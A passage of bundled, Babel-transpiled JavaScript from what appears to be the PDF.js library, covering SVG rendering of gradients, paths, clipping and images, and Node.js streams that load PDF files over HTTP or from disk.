                gradient.setAttributeNS(null, "gradientUnits", "userSpaceOnUse");
                gradient.setAttributeNS(null, "cx", circlePoint[0]);
                gradient.setAttributeNS(null, "cy", circlePoint[1]);
                gradient.setAttributeNS(null, "r", circleRadius);
                gradient.setAttributeNS(null, "fx", focalPoint[0]);
                gradient.setAttributeNS(null, "fy", focalPoint[1]);
                gradient.setAttributeNS(null, "fr", focalRadius);
                break;

              default:
                throw new Error("Unknown RadialAxial type: ".concat(args[1]));
            }

            var _iterator5 = _createForOfIteratorHelper(colorStops),
                _step5;

            try {
              for (_iterator5.s(); !(_step5 = _iterator5.n()).done;) {
                var colorStop = _step5.value;
                var stop = this.svgFactory.createElement("svg:stop");
                stop.setAttributeNS(null, "offset", colorStop[0]);
                stop.setAttributeNS(null, "stop-color", colorStop[1]);
                gradient.appendChild(stop);
              }
            } catch (err) {
              _iterator5.e(err);
            } finally {
              _iterator5.f();
            }

            this.defs.appendChild(gradient);
            return "url(#".concat(shadingId, ")");

          case "Mesh":
            (0, _util.warn)("Unimplemented pattern Mesh");
            return null;

          case "Dummy":
            return "hotpink";

          default:
            throw new Error("Unknown IR type: ".concat(args[0]));
        }
      }
    }, {
      key: "setDash",
      value: function setDash(dashArray, dashPhase) {
        this.current.dashArray = dashArray;
        this.current.dashPhase = dashPhase;
      }
    }, {
      key: "constructPath",
      value: function constructPath(ops, args) {
        var current = this.current;
        var x = current.x,
            y = current.y;
        var d = [];
        var j = 0;

        var _iterator6 = _createForOfIteratorHelper(ops),
            _step6;

        try {
          for (_iterator6.s(); !(_step6 = _iterator6.n()).done;) {
            var op = _step6.value;

            switch (op | 0) {
              case _util.OPS.rectangle:
                x = args[j++];
                y = args[j++];
                var width = args[j++];
                var height = args[j++];
                var xw = x + width;
                var yh = y + height;
                d.push("M", pf(x), pf(y), "L", pf(xw), pf(y), "L", pf(xw), pf(yh), "L", pf(x), pf(yh), "Z");
                break;

              case _util.OPS.moveTo:
                x = args[j++];
                y = args[j++];
                d.push("M", pf(x), pf(y));
                break;

              case _util.OPS.lineTo:
                x = args[j++];
                y = args[j++];
                d.push("L", pf(x), pf(y));
                break;

              case _util.OPS.curveTo:
                x = args[j + 4];
                y = args[j + 5];
                d.push("C", pf(args[j]), pf(args[j + 1]), pf(args[j + 2]), pf(args[j + 3]), pf(x), pf(y));
                j += 6;
                break;

              case _util.OPS.curveTo2:
                d.push("C", pf(x), pf(y), pf(args[j]), pf(args[j + 1]), pf(args[j + 2]), pf(args[j + 3]));
                x = args[j + 2];
                y = args[j + 3];
                j += 4;
                break;

              case _util.OPS.curveTo3:
                x = args[j + 2];
                y = args[j + 3];
                d.push("C", pf(args[j]), pf(args[j + 1]), pf(x), pf(y), pf(x), pf(y));
                j += 4;
                break;

              case _util.OPS.closePath:
                d.push("Z");
                break;
            }
          }
        } catch (err) {
          _iterator6.e(err);
        } finally {
          _iterator6.f();
        }

        d = d.join(" ");

        if (current.path && ops.length > 0 && ops[0] !== _util.OPS.rectangle && ops[0] !== _util.OPS.moveTo) {
          d = current.path.getAttributeNS(null, "d") + d;
        } else {
          current.path = this.svgFactory.createElement("svg:path");

          this._ensureTransformGroup().appendChild(current.path);
        }

        current.path.setAttributeNS(null, "d", d);
        current.path.setAttributeNS(null, "fill", "none");
        current.element = current.path;
        current.setCurrentPoint(x, y);
      }
    }, {
      key: "endPath",
      value: function endPath() {
        var current = this.current;
        current.path = null;

        if (!this.pendingClip) {
          return;
        }

        if (!current.element) {
          this.pendingClip = null;
          return;
        }

        var clipId = "clippath".concat(clipCount++);
        var clipPath = this.svgFactory.createElement("svg:clipPath");
        clipPath.setAttributeNS(null, "id", clipId);
        clipPath.setAttributeNS(null, "transform", pm(this.transformMatrix));
        var clipElement = current.element.cloneNode(true);

        if (this.pendingClip === "evenodd") {
          clipElement.setAttributeNS(null, "clip-rule", "evenodd");
        } else {
          clipElement.setAttributeNS(null, "clip-rule", "nonzero");
        }

        this.pendingClip = null;
        clipPath.appendChild(clipElement);
        this.defs.appendChild(clipPath);

        if (current.activeClipUrl) {
          current.clipGroup = null;
          this.extraStack.forEach(function (prev) {
            prev.clipGroup = null;
          });
          clipPath.setAttributeNS(null, "clip-path", current.activeClipUrl);
        }

        current.activeClipUrl = "url(#".concat(clipId, ")");
        this.tgrp = null;
      }
    }, {
      key: "clip",
      value: function clip(type) {
        this.pendingClip = type;
      }
    }, {
      key: "closePath",
      value: function closePath() {
        var current = this.current;

        if (current.path) {
          var d = "".concat(current.path.getAttributeNS(null, "d"), "Z");
          current.path.setAttributeNS(null, "d", d);
        }
      }
    }, {
      key: "setLeading",
      value: function setLeading(leading) {
        this.current.leading = -leading;
      }
    }, {
      key: "setTextRise",
      value: function setTextRise(textRise) {
        this.current.textRise = textRise;
      }
    }, {
      key: "setTextRenderingMode",
      value: function setTextRenderingMode(textRenderingMode) {
        this.current.textRenderingMode = textRenderingMode;
      }
    }, {
      key: "setHScale",
      value: function setHScale(scale) {
        this.current.textHScale = scale / 100;
      }
    }, {
      key: "setRenderingIntent",
      value: function setRenderingIntent(intent) {}
    }, {
      key: "setFlatness",
      value: function setFlatness(flatness) {}
    }, {
      key: "setGState",
      value: function setGState(states) {
        var _iterator7 = _createForOfIteratorHelper(states),
            _step7;

        try {
          for (_iterator7.s(); !(_step7 = _iterator7.n()).done;) {
            var _step7$value = _slicedToArray(_step7.value, 2),
                key = _step7$value[0],
                value = _step7$value[1];

            switch (key) {
              case "LW":
                this.setLineWidth(value);
                break;

              case "LC":
                this.setLineCap(value);
                break;

              case "LJ":
                this.setLineJoin(value);
                break;

              case "ML":
                this.setMiterLimit(value);
                break;

              case "D":
                this.setDash(value[0], value[1]);
                break;

              case "RI":
                this.setRenderingIntent(value);
                break;

              case "FL":
                this.setFlatness(value);
                break;

              case "Font":
                this.setFont(value);
                break;

              case "CA":
                this.setStrokeAlpha(value);
                break;

              case "ca":
                this.setFillAlpha(value);
                break;

              default:
                (0, _util.warn)("Unimplemented graphic state operator ".concat(key));
                break;
            }
          }
        } catch (err) {
          _iterator7.e(err);
        } finally {
          _iterator7.f();
        }
      }
    }, {
      key: "fill",
      value: function fill() {
        var current = this.current;

        if (current.element) {
          current.element.setAttributeNS(null, "fill", current.fillColor);
          current.element.setAttributeNS(null, "fill-opacity", current.fillAlpha);
          this.endPath();
        }
      }
    }, {
      key: "stroke",
      value: function stroke() {
        var current = this.current;

        if (current.element) {
          this._setStrokeAttributes(current.element);

          current.element.setAttributeNS(null, "fill", "none");
          this.endPath();
        }
      }
    }, {
      key: "_setStrokeAttributes",
      value: function _setStrokeAttributes(element) {
        var lineWidthScale = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;
        var current = this.current;
        var dashArray = current.dashArray;

        if (lineWidthScale !== 1 && dashArray.length > 0) {
          dashArray = dashArray.map(function (value) {
            return lineWidthScale * value;
          });
        }

        element.setAttributeNS(null, "stroke", current.strokeColor);
        element.setAttributeNS(null, "stroke-opacity", current.strokeAlpha);
        element.setAttributeNS(null, "stroke-miterlimit", pf(current.miterLimit));
        element.setAttributeNS(null, "stroke-linecap", current.lineCap);
        element.setAttributeNS(null, "stroke-linejoin", current.lineJoin);
        element.setAttributeNS(null, "stroke-width", pf(lineWidthScale * current.lineWidth) + "px");
        element.setAttributeNS(null, "stroke-dasharray", dashArray.map(pf).join(" "));
        element.setAttributeNS(null, "stroke-dashoffset", pf(lineWidthScale * current.dashPhase) + "px");
      }
    }, {
      key: "eoFill",
      value: function eoFill() {
        if (this.current.element) {
          this.current.element.setAttributeNS(null, "fill-rule", "evenodd");
        }

        this.fill();
      }
    }, {
      key: "fillStroke",
      value: function fillStroke() {
        this.stroke();
        this.fill();
      }
    }, {
      key: "eoFillStroke",
      value: function eoFillStroke() {
        if (this.current.element) {
          this.current.element.setAttributeNS(null, "fill-rule", "evenodd");
        }

        this.fillStroke();
      }
    }, {
      key: "closeStroke",
      value: function closeStroke() {
        this.closePath();
        this.stroke();
      }
    }, {
      key: "closeFillStroke",
      value: function closeFillStroke() {
        this.closePath();
        this.fillStroke();
      }
    }, {
      key: "closeEOFillStroke",
      value: function closeEOFillStroke() {
        this.closePath();
        this.eoFillStroke();
      }
    }, {
      key: "paintSolidColorImageMask",
      value: function paintSolidColorImageMask() {
        var rect = this.svgFactory.createElement("svg:rect");
        rect.setAttributeNS(null, "x", "0");
        rect.setAttributeNS(null, "y", "0");
        rect.setAttributeNS(null, "width", "1px");
        rect.setAttributeNS(null, "height", "1px");
        rect.setAttributeNS(null, "fill", this.current.fillColor);

        this._ensureTransformGroup().appendChild(rect);
      }
    }, {
      key: "paintImageXObject",
      value: function paintImageXObject(objId) {
        var imgData = this.objs.get(objId);

        if (!imgData) {
          (0, _util.warn)("Dependent image with object ID ".concat(objId, " is not ready yet"));
          return;
        }

        this.paintInlineImageXObject(imgData);
      }
    }, {
      key: "paintInlineImageXObject",
      value: function paintInlineImageXObject(imgData, mask) {
        var width = imgData.width;
        var height = imgData.height;
        var imgSrc = convertImgDataToPng(imgData, this.forceDataSchema, !!mask);
        var cliprect = this.svgFactory.createElement("svg:rect");
        cliprect.setAttributeNS(null, "x", "0");
        cliprect.setAttributeNS(null, "y", "0");
        cliprect.setAttributeNS(null, "width", pf(width));
        cliprect.setAttributeNS(null, "height", pf(height));
        this.current.element = cliprect;
        this.clip("nonzero");
        var imgEl = this.svgFactory.createElement("svg:image");
        imgEl.setAttributeNS(XLINK_NS, "xlink:href", imgSrc);
        imgEl.setAttributeNS(null, "x", "0");
        imgEl.setAttributeNS(null, "y", pf(-height));
        imgEl.setAttributeNS(null, "width", pf(width) + "px");
        imgEl.setAttributeNS(null, "height", pf(height) + "px");
        imgEl.setAttributeNS(null, "transform", "scale(".concat(pf(1 / width), " ").concat(pf(-1 / height), ")"));

        if (mask) {
          mask.appendChild(imgEl);
        } else {
          this._ensureTransformGroup().appendChild(imgEl);
        }
      }
    }, {
      key: "paintImageMaskXObject",
      value: function paintImageMaskXObject(imgData) {
        var current = this.current;
        var width = imgData.width;
        var height = imgData.height;
        var fillColor = current.fillColor;
        current.maskId = "mask".concat(maskCount++);
        var mask = this.svgFactory.createElement("svg:mask");
        mask.setAttributeNS(null, "id", current.maskId);
        var rect = this.svgFactory.createElement("svg:rect");
        rect.setAttributeNS(null, "x", "0");
        rect.setAttributeNS(null, "y", "0");
        rect.setAttributeNS(null, "width", pf(width));
        rect.setAttributeNS(null, "height", pf(height));
        rect.setAttributeNS(null, "fill", fillColor);
        rect.setAttributeNS(null, "mask", "url(#".concat(current.maskId, ")"));
        this.defs.appendChild(mask);

        this._ensureTransformGroup().appendChild(rect);

        this.paintInlineImageXObject(imgData, mask);
      }
    }, {
      key: "paintFormXObjectBegin",
      value: function paintFormXObjectBegin(matrix, bbox) {
        if (Array.isArray(matrix) && matrix.length === 6) {
          this.transform(matrix[0], matrix[1], matrix[2], matrix[3], matrix[4], matrix[5]);
        }

        if (bbox) {
          var width = bbox[2] - bbox[0];
          var height = bbox[3] - bbox[1];
          var cliprect = this.svgFactory.createElement("svg:rect");
          cliprect.setAttributeNS(null, "x", bbox[0]);
          cliprect.setAttributeNS(null, "y", bbox[1]);
          cliprect.setAttributeNS(null, "width", pf(width));
          cliprect.setAttributeNS(null, "height", pf(height));
          this.current.element = cliprect;
          this.clip("nonzero");
          this.endPath();
        }
      }
    }, {
      key: "paintFormXObjectEnd",
      value: function paintFormXObjectEnd() {}
    }, {
      key: "_initialize",
      value: function _initialize(viewport) {
        var svg = this.svgFactory.create(viewport.width, viewport.height);
        var definitions = this.svgFactory.createElement("svg:defs");
        svg.appendChild(definitions);
        this.defs = definitions;
        var rootGroup = this.svgFactory.createElement("svg:g");
        rootGroup.setAttributeNS(null, "transform", pm(viewport.transform));
        svg.appendChild(rootGroup);
        this.svg = rootGroup;
        return svg;
      }
    }, {
      key: "_ensureClipGroup",
      value: function _ensureClipGroup() {
        if (!this.current.clipGroup) {
          var clipGroup = this.svgFactory.createElement("svg:g");
          clipGroup.setAttributeNS(null, "clip-path", this.current.activeClipUrl);
          this.svg.appendChild(clipGroup);
          this.current.clipGroup = clipGroup;
        }

        return this.current.clipGroup;
      }
    }, {
      key: "_ensureTransformGroup",
      value: function _ensureTransformGroup() {
        if (!this.tgrp) {
          this.tgrp = this.svgFactory.createElement("svg:g");
          this.tgrp.setAttributeNS(null, "transform", pm(this.transformMatrix));

          if (this.current.activeClipUrl) {
            this._ensureClipGroup().appendChild(this.tgrp);
          } else {
            this.svg.appendChild(this.tgrp);
          }
        }

        return this.tgrp;
      }
    }]);

    return SVGGraphics;
  }();
}

/***/ }),
/* 212 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.PDFNodeStream = void 0;

var _regenerator = _interopRequireDefault(__w_pdfjs_require__(2));

var _util = __w_pdfjs_require__(5);

var _network_utils = __w_pdfjs_require__(213);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { "default": obj }; }

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }

function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

;

var fs = require("fs");

var http = require("http");

var https = require("https");

var url = require("url");

var fileUriRegex = /^file:\/\/\/[a-zA-Z]:\//;

function parseUrl(sourceUrl) {
  var parsedUrl = url.parse(sourceUrl);

  if (parsedUrl.protocol === "file:" || parsedUrl.host) {
    return parsedUrl;
  }

  if (/^[a-z]:[/\\]/i.test(sourceUrl)) {
    return url.parse("file:///".concat(sourceUrl));
  }

  if (!parsedUrl.host) {
    parsedUrl.protocol = "file:";
  }

  return parsedUrl;
}

var PDFNodeStream = /*#__PURE__*/function () {
  function PDFNodeStream(source) {
    _classCallCheck(this, PDFNodeStream);

    this.source = source;
    this.url = parseUrl(source.url);
    this.isHttp = this.url.protocol === "http:" || this.url.protocol === "https:";
    this.isFsUrl = this.url.protocol === "file:";
    this.httpHeaders = this.isHttp && source.httpHeaders || {};
    this._fullRequestReader = null;
    this._rangeRequestReaders = [];
  }

  _createClass(PDFNodeStream, [{
    key: "getFullReader",
    value: function getFullReader() {
      (0, _util.assert)(!this._fullRequestReader, "PDFNodeStream.getFullReader can only be called once.");
      this._fullRequestReader = this.isFsUrl ? new PDFNodeStreamFsFullReader(this) : new PDFNodeStreamFullReader(this);
      return this._fullRequestReader;
    }
  }, {
    key: "getRangeReader",
    value: function getRangeReader(start, end) {
      if (end <= this._progressiveDataLength) {
        return null;
      }

      var rangeReader = this.isFsUrl ? new PDFNodeStreamFsRangeReader(this, start, end) : new PDFNodeStreamRangeReader(this, start, end);

      this._rangeRequestReaders.push(rangeReader);

      return rangeReader;
    }
  }, {
    key: "cancelAllRequests",
    value: function cancelAllRequests(reason) {
      if (this._fullRequestReader) {
        this._fullRequestReader.cancel(reason);
      }

      var readers = this._rangeRequestReaders.slice(0);

      readers.forEach(function (reader) {
        reader.cancel(reason);
      });
    }
  }, {
    key: "_progressiveDataLength",
    get: function get() {
      return this._fullRequestReader ? this._fullRequestReader._loaded : 0;
    }
  }]);

  return PDFNodeStream;
}();

exports.PDFNodeStream = PDFNodeStream;

var BaseFullReader = /*#__PURE__*/function () {
  function BaseFullReader(stream) {
    _classCallCheck(this, BaseFullReader);

    this._url = stream.url;
    this._done = false;
    this._storedError = null;
    this.onProgress = null;
    var source = stream.source;
    this._contentLength = source.length;
    this._loaded = 0;
    this._filename = null;
    this._disableRange = source.disableRange || false;
    this._rangeChunkSize = source.rangeChunkSize;

    if (!this._rangeChunkSize && !this._disableRange) {
      this._disableRange = true;
    }

    this._isStreamingSupported = !source.disableStream;
    this._isRangeSupported = !source.disableRange;
    this._readableStream = null;
    this._readCapability = (0, _util.createPromiseCapability)();
    this._headersCapability = (0, _util.createPromiseCapability)();
  }

  _createClass(BaseFullReader, [{
    key: "read",
    value: function () {
      var _read = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee() {
        var chunk, buffer;
        return _regenerator["default"].wrap(function _callee$(_context) {
          while (1) {
            switch (_context.prev = _context.next) {
              case 0:
                _context.next = 2;
                return this._readCapability.promise;

              case 2:
                if (!this._done) {
                  _context.next = 4;
                  break;
                }

                return _context.abrupt("return", {
                  value: undefined,
                  done: true
                });

              case 4:
                if (!this._storedError) {
                  _context.next = 6;
                  break;
                }

                throw this._storedError;

              case 6:
                chunk = this._readableStream.read();

                if (!(chunk === null)) {
                  _context.next = 10;
                  break;
                }

                this._readCapability = (0, _util.createPromiseCapability)();
                return _context.abrupt("return", this.read());

              case 10:
                this._loaded += chunk.length;

                if (this.onProgress) {
                  this.onProgress({
                    loaded: this._loaded,
                    total: this._contentLength
                  });
                }

                buffer = new Uint8Array(chunk).buffer;
                return _context.abrupt("return", {
                  value: buffer,
                  done: false
                });

              case 14:
              case "end":
                return _context.stop();
            }
          }
        }, _callee, this);
      }));

      function read() {
        return _read.apply(this, arguments);
      }

      return read;
    }()
  }, {
    key: "cancel",
    value: function cancel(reason) {
      if (!this._readableStream) {
        this._error(reason);

        return;
      }

      this._readableStream.destroy(reason);
    }
  }, {
    key: "_error",
    value: function _error(reason) {
      this._storedError = reason;

      this._readCapability.resolve();
    }
  }, {
    key: "_setReadableStream",
    value: function _setReadableStream(readableStream) {
      var _this = this;

      this._readableStream = readableStream;
      readableStream.on("readable", function () {
        _this._readCapability.resolve();
      });
      readableStream.on("end", function () {
        readableStream.destroy();
        _this._done = true;

        _this._readCapability.resolve();
      });
      readableStream.on("error", function (reason) {
        _this._error(reason);
      });

      if (!this._isStreamingSupported && this._isRangeSupported) {
        this._error(new _util.AbortException("streaming is disabled"));
      }

      if (this._storedError) {
        this._readableStream.destroy(this._storedError);
      }
    }
  }, {
    key: "headersReady",
    get: function get() {
      return this._headersCapability.promise;
    }
  }, {
    key: "filename",
    get: function get() {
      return this._filename;
    }
  }, {
    key: "contentLength",
    get: function get() {
      return this._contentLength;
    }
  }, {
    key: "isRangeSupported",
    get: function get() {
      return this._isRangeSupported;
    }
  }, {
    key: "isStreamingSupported",
    get: function get() {
      return this._isStreamingSupported;
    }
  }]);

  return BaseFullReader;
}();

var BaseRangeReader = /*#__PURE__*/function () {
  function BaseRangeReader(stream) {
    _classCallCheck(this, BaseRangeReader);

    this._url = stream.url;
    this._done = false;
    this._storedError = null;
    this.onProgress = null;
    this._loaded = 0;
    this._readableStream = null;
    this._readCapability = (0, _util.createPromiseCapability)();
    var source = stream.source;
    this._isStreamingSupported = !source.disableStream;
  }

  _createClass(BaseRangeReader, [{
    key: "read",
    value: function () {
      var _read2 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee2() {
        var chunk, buffer;
        return _regenerator["default"].wrap(function _callee2$(_context2) {
          while (1) {
            switch (_context2.prev = _context2.next) {
              case 0:
                _context2.next = 2;
                return this._readCapability.promise;

              case 2:
                if (!this._done) {
                  _context2.next = 4;
                  break;
                }

                return _context2.abrupt("return", {
                  value: undefined,
                  done: true
                });

              case 4:
                if (!this._storedError) {
                  _context2.next = 6;
                  break;
                }

                throw this._storedError;

              case 6:
                chunk = this._readableStream.read();

                if (!(chunk === null)) {
                  _context2.next = 10;
                  break;
                }

                this._readCapability = (0, _util.createPromiseCapability)();
                return _context2.abrupt("return", this.read());

              case 10:
                this._loaded += chunk.length;

                if (this.onProgress) {
                  this.onProgress({
                    loaded: this._loaded
                  });
                }

                buffer = new Uint8Array(chunk).buffer;
                return _context2.abrupt("return", {
                  value: buffer,
                  done: false
                });

              case 14:
              case "end":
                return _context2.stop();
            }
          }
        }, _callee2, this);
      }));

      function read() {
        return _read2.apply(this, arguments);
      }

      return read;
    }()
  }, {
    key: "cancel",
    value: function cancel(reason) {
      if (!this._readableStream) {
        this._error(reason);

        return;
      }

      this._readableStream.destroy(reason);
    }
  }, {
    key: "_error",
    value: function _error(reason) {
      this._storedError = reason;

      this._readCapability.resolve();
    }
  }, {
    key: "_setReadableStream",
    value: function _setReadableStream(readableStream) {
      var _this2 = this;

      this._readableStream = readableStream;
      readableStream.on("readable", function () {
        _this2._readCapability.resolve();
      });
      readableStream.on("end", function () {
        readableStream.destroy();
        _this2._done = true;

        _this2._readCapability.resolve();
      });
      readableStream.on("error", function (reason) {
        _this2._error(reason);
      });

      if (this._storedError) {
        this._readableStream.destroy(this._storedError);
      }
    }
  }, {
    key: "isStreamingSupported",
    get: function get() {
      return this._isStreamingSupported;
    }
  }]);

  return BaseRangeReader;
}();

function createRequestOptions(parsedUrl, headers) {
  return {
    protocol: parsedUrl.protocol,
    auth: parsedUrl.auth,
    host: parsedUrl.hostname,
    port: parsedUrl.port,
    path: parsedUrl.path,
    method: "GET",
    headers: headers
  };
}

var PDFNodeStreamFullReader = /*#__PURE__*/function (_BaseFullReader) {
  _inherits(PDFNodeStreamFullReader, _BaseFullReader);

  var _super = _createSuper(PDFNodeStreamFullReader);

  function PDFNodeStreamFullReader(stream) {
    var _this3;

    _classCallCheck(this, PDFNodeStreamFullReader);

    _this3 = _super.call(this, stream);

    var handleResponse = function handleResponse(response) {
      if (response.statusCode === 404) {
        var error = new _util.MissingPDFException("Missing PDF \"".concat(_this3._url, "\"."));
        _this3._storedError = error;

        _this3._headersCapability.reject(error);

        return;
      }

      _this3._headersCapability.resolve();

      _this3._setReadableStream(response);

      var getResponseHeader = function getResponseHeader(name) {
        return _this3._readableStream.headers[name.toLowerCase()];
      };

      var _validateRangeRequest = (0, _network_utils.validateRangeRequestCapabilities)({
        getResponseHeader: getResponseHeader,
        isHttp: stream.isHttp,
        rangeChunkSize: _this3._rangeChunkSize,
        disableRange: _this3._disableRange
      }),
          allowRangeRequests = _validateRangeRequest.allowRangeRequests,
          suggestedLength = _validateRangeRequest.suggestedLength;

      _this3._isRangeSupported = allowRangeRequests;
      _this3._contentLength = suggestedLength || _this3._contentLength;
      _this3._filename = (0, _network_utils.extractFilenameFromHeader)(getResponseHeader);
    };

    _this3._request = null;

    if (_this3._url.protocol === "http:") {
      _this3._request = http.request(createRequestOptions(_this3._url, stream.httpHeaders), handleResponse);
    } else {
      _this3._request = https.request(createRequestOptions(_this3._url, stream.httpHeaders), handleResponse);
    }

    _this3._request.on("error", function (reason) {
      _this3._storedError = reason;

      _this3._headersCapability.reject(reason);
    });

    _this3._request.end();

    return _this3;
  }

  return PDFNodeStreamFullReader;
}(BaseFullReader);

var PDFNodeStreamRangeReader = /*#__PURE__*/function (_BaseRangeReader) {
  _inherits(PDFNodeStreamRangeReader, _BaseRangeReader);

  var _super2 = _createSuper(PDFNodeStreamRangeReader);

  function PDFNodeStreamRangeReader(stream, start, end) {
    var _this4;

    _classCallCheck(this, PDFNodeStreamRangeReader);

    _this4 = _super2.call(this, stream);
    _this4._httpHeaders = {};

    for (var property in stream.httpHeaders) {
      var value = stream.httpHeaders[property];

      if (typeof value === "undefined") {
        continue;
      }

      _this4._httpHeaders[property] = value;
    }

    _this4._httpHeaders.Range = "bytes=".concat(start, "-").concat(end - 1);

    var handleResponse = function handleResponse(response) {
      if (response.statusCode === 404) {
        var error = new _util.MissingPDFException("Missing PDF \"".concat(_this4._url, "\"."));
        _this4._storedError = error;
        return;
      }

      _this4._setReadableStream(response);
    };

    _this4._request = null;

    if (_this4._url.protocol === "http:") {
      _this4._request = http.request(createRequestOptions(_this4._url, _this4._httpHeaders), handleResponse);
    } else {
      _this4._request = https.request(createRequestOptions(_this4._url, _this4._httpHeaders), handleResponse);
    }

    _this4._request.on("error", function (reason) {
      _this4._storedError = reason;
    });

    _this4._request.end();

    return _this4;
  }

  return PDFNodeStreamRangeReader;
}(BaseRangeReader);

var PDFNodeStreamFsFullReader = /*#__PURE__*/function (_BaseFullReader2) {
  _inherits(PDFNodeStreamFsFullReader, _BaseFullReader2);

  var _super3 = _createSuper(PDFNodeStreamFsFullReader);

  function PDFNodeStreamFsFullReader(stream) {
    var _this5;

    _classCallCheck(this, PDFNodeStreamFsFullReader);

    _this5 = _super3.call(this, stream);
    var path = decodeURIComponent(_this5._url.path);

    if (fileUriRegex.test(_this5._url.href)) {
      path = path.replace(/^\//, "");
    }

    fs.lstat(path, function (error, stat) {
      if (error) {
        if (error.code === "ENOENT") {
          error = new _util.MissingPDFException("Missing PDF \"".concat(path, "\"."));
        }

        _this5._storedError = error;

        _this5._headersCapability.reject(error);

        return;
      }

      _this5._contentLength = stat.size;

      _this5._setReadableStream(fs.createReadStream(path));

      _this5._headersCapability.resolve();
    });
    return _this5;
  }

  return PDFNodeStreamFsFullReader;
}(BaseFullReader);

var PDFNodeStreamFsRangeReader = /*#__PURE__*/function (_BaseRangeReader2) {
  _inherits(PDFNodeStreamFsRangeReader, _BaseRangeReader2);

  var _super4 = _createSuper(PDFNodeStreamFsRangeReader);

  function PDFNodeStreamFsRangeReader(stream, start, end) {
    var _this6;

    _classCallCheck(this, PDFNodeStreamFsRangeReader);

    _this6 = _super4.call(this, stream);
    var path = decodeURIComponent(_this6._url.path);

    if (fileUriRegex.test(_this6._url.href)) {
      path = path.replace(/^\//, "");
    }

    _this6._setReadableStream(fs.createReadStream(path, {
      start: start,
      end: end - 1
    }));

    return _this6;
  }

  return PDFNodeStreamFsRangeReader;
}(BaseRangeReader);

/***/ }),
/* 213 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.createResponseStatusError = createResponseStatusError;
exports.extractFilenameFromHeader = extractFilenameFromHeader;
exports.validateRangeRequestCapabilities = validateRangeRequestCapabilities;
exports.validateResponseStatus = validateResponseStatus;

var _util = __w_pdfjs_require__(5);

var _content_disposition = __w_pdfjs_require__(214);

function validateRangeRequestCapabilities(_ref) {
  var getResponseHeader = _ref.getResponseHeader,
      isHttp = _ref.isHttp,
      rangeChunkSize = _ref.rangeChunkSize,
      disableRange = _ref.disableRange;
  (0, _util.assert)(rangeChunkSize > 0, "Range chunk size must be larger than zero");
  var returnValues = {
    allowRangeRequests: false,
    suggestedLength: undefined
  };
  var length = parseInt(getResponseHeader("Content-Length"), 10);

  if (!Number.isInteger(length)) {
    return returnValues;
  }

  returnValues.suggestedLength = length;

  if (length <= 2 * rangeChunkSize) {
    return returnValues;
  }

  if (disableRange || !isHttp) {
    return returnValues;
  }

  if (getResponseHeader("Accept-Ranges") !== "bytes") {
    return returnValues;
  }

  var contentEncoding = getResponseHeader("Content-Encoding") || "identity";

  if (contentEncoding !== "identity") {
    return returnValues;
  }

  returnValues.allowRangeRequests = true;
  return returnValues;
}

function extractFilenameFromHeader(getResponseHeader) {
  var contentDisposition = getResponseHeader("Content-Disposition");

  if (contentDisposition) {
    var filename = (0, _content_disposition.getFilenameFromContentDispositionHeader)(contentDisposition);

    if (filename.includes("%")) {
      try {
        filename = decodeURIComponent(filename);
      } catch (ex) {}
    }

    if (/\.pdf$/i.test(filename)) {
      return filename;
    }
  }

  return null;
}

function createResponseStatusError(status, url) {
  if (status === 404 || status === 0 && url.startsWith("file:")) {
    return new _util.MissingPDFException('Missing PDF "' + url + '".');
  }

